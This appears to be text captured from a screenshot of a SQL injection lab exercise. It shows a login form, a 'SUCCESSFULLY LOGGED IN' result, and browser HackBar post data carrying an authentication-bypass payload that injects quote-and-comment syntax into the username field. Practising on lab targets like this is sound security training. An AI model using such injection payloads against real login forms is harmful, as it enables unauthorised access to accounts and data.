 Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 {} 样式编辑器 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear A
uname=admin")#&passwd=admin